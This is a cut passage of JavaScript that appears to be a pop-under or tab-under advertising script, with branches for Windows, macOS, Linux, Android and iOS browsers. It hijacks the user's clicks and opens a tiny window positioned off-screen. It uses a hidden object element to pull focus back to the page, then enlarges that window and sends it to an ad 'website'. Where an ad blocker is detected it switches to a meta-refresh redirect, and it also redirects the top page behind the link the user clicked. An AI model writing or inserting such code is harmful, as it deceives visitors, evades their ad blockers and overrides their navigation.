			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
